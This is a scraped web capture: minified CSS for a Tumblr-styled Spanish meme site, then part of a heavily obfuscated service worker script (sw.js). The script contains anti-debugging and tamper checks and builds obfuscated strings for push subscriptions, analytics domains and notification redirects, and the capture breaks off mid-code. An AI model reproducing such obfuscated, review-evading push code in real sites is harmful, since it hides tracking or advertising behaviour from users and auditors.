html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after{content:'';content:none}q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a:hover{text-decoration:none}*{box-sizing:border-box}html{height:100%;width:100%}body{background:#1F1F1F;font-size:15px;background-position:center center;background:url(https://78.media.tumblr.com/fd1e189d555ec36b07cdaaa288698008/tumblr_nsvy8uQpwg1udxj8qo1_400.jpg) repeat;font-family:'Open Sans', sans-serif;overflow-x:hidden;width:100%}@media (max-width: 762px){body{overflow-x:hidden}}.header_menu{text-align:center;position:relative;margin-bottom:25px;background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-color:#2D2D2D;z-index:9999;border-bottom:1px solid rgba(0,0,0,0.3)}@media (max-width: 762px){.header_menu{background:#1F1F1F url(https://templates.cms-guide.com/49603/images/bg_piece.png);display:block;max-height:0px;overflow:hidden;transition:max-heigth 250ms;margin-bottom:0px;width:100%}}.header_menu.active{max-height:500px}.header_menu ul{padding:10px 0px}.header_menu ul li{display:inline-block}@media (max-width: 762px){.header_menu ul li{display:block;width:100%}}.header_menu ul li a{color:#fff;font-size:13px;text-shadow:0 2px 3px #000;padding:0px 20px;text-decoration:none}@media (max-width: 762px){.header_menu ul li a{display:block;padding:10px 0px}}#goTop{position:fixed;top:60px;right:20px}@media (max-width: 992px){#goTop{display:none}}.top__image{text-align:center}.top__image .logo{display:inline-block;margin:0 auto;width:100%}@media (max-width: 762px){.top__image .logo{padding:20px}}.top__image .logo img{max-width:540px;line-height:0px;width:100%}.nav__mobile{display:none;height:50px;background:#1F1F1F url(https://templates.cms-guide.com/49603/images/bg_piece.png)}@media (max-width: 762px){.nav__mobile{display:block}}.nav__mobile .share-button{width:40px;height:25px;float:left;cursor:pointer;margin-top:20px;position:relative;margin-left:10px}.nav__mobile .share-button .share--line{width:1.3rem;height:1.8px;display:block;background:#bbb;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#777}.nav__mobile .share-button .share--line:before{content:"";width:1.3rem;height:2px;background:#bbb;display:block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.nav__mobile .share-button:after{content:"";width:1.3rem;height:1.8px;background:#bbb;display:block;margin-bottom:.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;margin-top:.2rem}.nav__mobile .share-button:before{content:"";width:1.3rem;height:1.8px;background:#bbb;display:block;margin-bottom:.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.container{height:auto;max-width:862px;width:100%;border-radius:10px;border:1px solid rgba(0,0,0,0.3);position:relative;padding:20px;background-color:rgba(5,5,5,0.3);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;margin:0px auto 40px}@media (max-width: 1120px){.container{overflow-x:hidden}}@media (max-width: 992px){.container{max-width:862px}}@media (max-width: 862px){.container{padding:10px}}.container .wrapper__posts{float:left;width:450px;margin-right:26px}@media (max-width: 862px){.container .wrapper__posts{width:100%}}.container .wrapper__posts .content__posts .submit__mobile{overflow:hidden;text-align:center;padding:20px 0 10px;display:none}@media (max-width: 769px){.container .wrapper__posts .content__posts .submit__mobile{display:block}}.container .wrapper__posts .content__posts .submit__mobile .menu_item{height:40px;background-size:100% 100% !important}.container .wrapper__posts .content__posts .submit__mobile .menu_item.submit_item{background:url(//static.tumblr.com/lbyugx8/a8go8jct3/subetupost2.png) no-repeat center center;float:right;margin-right:10px;width:40%}@media (max-width: 600px){.container .wrapper__posts .content__posts .submit__mobile .menu_item.submit_item{background-size:224px 40px !important;margin-bottom:10px;width:100%}}.container .wrapper__posts .content__posts .submit__mobile .menu_item.ask_item{background:url(//static.tumblr.com/lbyugx8/KpKo8jcw1/enviatupregunta2.png) no-repeat center center;float:left;margin-left:15px;width:50%}@media (max-width: 600px){.container .wrapper__posts .content__posts .submit__mobile .menu_item.ask_item{background-size:224px 40px !important;margin-left:0px;width:100%}}.container .wrapper__posts .content__posts .repeat__post{margin-bottom:35px;position:relative}.container .wrapper__posts .content__posts .repeat__post .author{position:absolute;left:-150px;text-align:center;top:0;width:120px;border-top-left-radius:5px;border-bottom-left-radius:5px}@media (max-width: 1120px){.container .wrapper__posts .content__posts .repeat__post .author{display:none}}.container .wrapper__posts .content__posts .repeat__post .author .author_img{width:90px;display:block;margin:0 auto;padding-top:13px;padding-bottom:10px;background-image:url(https://static.tumblr.com/tt9qf5k/uwom9b46t/retratobrpfinal.png);background-repeat:no-repeat;margin-right:17px}.container .wrapper__posts .content__posts .repeat__post .author .author_url{display:block;padding:5px 6px;line-height:18px;font-weight:700;font-size:13px;color:#D0D0D0;box-shadow:inset 0.2px 1px 1px rgba(0,0,0,0.67);background:rgba(0,0,0,0.38);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-decoration:none}.container .wrapper__posts .content__posts .repeat__post .author .share_btns{margin-top:2px}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a{display:inline-block;width:20px;height:20px;background-size:100% !important;cursor:pointer}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_facebook{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_twitter{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_tumblr{background:url(//static.tumblr.com/lbyugx8/4D7o7c3qt/tumblr.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner{margin:0 auto;padding:20px;background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.4);background-color:rgba(10,10,10,0.5);border-radius:10px;width:100%}@media (max-width: 862px){.container .wrapper__posts .content__posts .repeat__post .post_inner{padding:10px}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header{height:50px;position:relative;box-shadow:inset 0.2px 1px 1px rgba(0,0,0,0.67);background:rgba(0,0,0,0.38);border-radius:10px;margin-bottom:10px}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile{display:none;width:30px;height:30px;top:50%;left:20px;transform:translateY(-50%);position:absolute}@media (max-width: 1120px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile{display:block}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile a{border-radius:5px;overflow:hidden}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile a img{max-width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile{text-align:center;display:none;position:absolute;left:50%;top:52%;transform:translate(-50%, -50%)}@media (max-width: 769px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile{display:block}}@media (max-width: 769px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns{padding-right:30px}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a{display:inline-block;width:20px;height:20px;background-size:20px 20px !important;cursor:pointer}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_facebook{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_twitter{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_tumblr{background:url(//static.tumblr.com/lbyugx8/4D7o7c3qt/tumblr.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a img{max-width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_comments_counter{position:absolute;right:17px;top:18px;font-size:13px}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_comments_counter a{color:#B3B3B3;text-shadow:0 2px 3px #000;text-decoration:none}.container .wrapper__posts .content__posts .repeat__post .post_inner .image_post figure{height:auto;width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .image_post figure img{display:block;line-height:0px;width:100%}.container .sidebar{float:left;width:344px;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);border-radius:15px}@media (max-width: 862px){.container .sidebar{display:none}}.container .sidebar .widget_sidebar{padding:10px}.container .sidebar .widget_sidebar .site_ads{width:100%;height:270px;margin-bottom:20px;padding:10px;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0}.container .sidebar .widget_sidebar .widget_title{box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67);text-shadow:0 2px 3px #000;background:rgba(0,0,0,0.71);border:1px solid rgba(0,0,0,0.3);border-radius:10px;padding:12px 0px}.container .sidebar .widget_sidebar .widget_title h2{text-align:center;font-size:15px;font-weight:700;color:#fff}.container .sidebar .widget_sidebar .widget_body{margin:15px 0;padding:0 15px;text-align:center;overflow:hidden}.container .sidebar .widget_sidebar .widget_body .social_icons{display:inline-block;margin-right:6px;width:42px;height:42px;padding:4px;background:#0F0F0F;box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon{width:34px;height:34px;opacity:1;border-radius:2px;background-size:34px 34px !important}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.youtube_icon{background:url(//static.tumblr.com/lbyugx8/B3Do7c3td/youtube.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.facebook_icon{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.instigram_icon{background:url(//static.tumblr.com/lbyugx8/bFwo7c3tz/instagram.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.twitter_icon{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.verde_icon{background:url(//static.tumblr.com/6jx1doz/NLHq2w4pu/verde.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item{background-size:100% 100%;width:100%;height:40px;margin:10px auto;max-width:300px;margin:0 auto;background-repeat:no-repeat !important}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.submit_item{background:url(https://static.tumblr.com/tt9qf5k/9Semblk7c/subetupost2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.ask_item{background:url(https://static.tumblr.com/tt9qf5k/HMVmblk6m/enviatupregunta2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.tuto_item{background:url(https://static.tumblr.com/tt9qf5k/IOvmblk4a/comopublicar2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.random_item{background:url(https://static.tumblr.com/tt9qf5k/nofmblk5k/voyatenersuerte2.png)}.container .wrapper__footer{padding:10px 0px;clear:both;text-align:center;min-height:70px}.container .wrapper__footer .credit{margin-top:15px}.container .wrapper__footer .credit a{color:rgba(255,255,255,0.65);margin-top:5px;font-size:16px;display:inline-block;font-weight:700;text-decoration:none}.container .responsive-video-wrapper{position:relative;padding-bottom:56.25% !important;height:0;padding-top:0px !important;overflow:hidden}.container .responsive-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.site_ads_bottom{text-align:center;clear:both;height:90px;width:100%;margin:0 auto;color:#656565;box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67);text-shadow:0 2px 3px #000;background:rgba(0,0,0,0.38)}.ads__mobile{display:none;margin:0px auto 35px;width:300px}@media (max-width: 762px){.ads__mobile{display:block}}#navigation{margin:30px 0;position:relative;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:10px;height:70px}@media (max-width: 762px){#navigation{padding:0px 10px}}#navigation .counter{text-align:center;position:absolute;width:70px;left:50%;top:50%;transform:translate(-50%, -50%);font-size:30px;text-shadow:0 2px 0 rgba(0,0,0,0.2);color:rgba(175,172,172,0.91);font-weight:700}@media (max-width: 762px){#navigation .counter{display:none}}#nav_pre{width:140px;height:50px;margin-left:10px;background-image:url(https://static.tumblr.com/v3nhfo4/rtwmewgf8/atras5.png);background-repeat:no-repeat;background-color:rgba(5,5,5,0.7);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;float:left;opacity:.8;margin-top:12px}@media (max-width: 762px){#nav_pre{margin:0px;background-size:100% 100%;margin-right:2%;margin:9px 0px;width:49%}}#nav_next{width:140px;height:50px;margin-top:12px;margin-right:10px;background-image:url(https://static.tumblr.com/v3nhfo4/p2nmewgg5/vermas5.png);background-repeat:no-repeat;background-color:rgba(5,5,5,0.7);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;float:right;opacity:.8;filter:alpha(opacity=80);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80)}@media (max-width: 762px){#nav_next{margin:0px;background-size:100% 100%;margin:9px 0px;width:49%;width:50%}}.ads__fixed{position:fixed;top:150px;right:33px;height:150px;width:180px}@media (max-width: 992px){.ads__fixed{display:none}}.topFix{position:fixed;top:0px;height:272px !important;width:322px !important;padding:10px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jaidefinichon.com/sw.js
body_size: 48513
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var 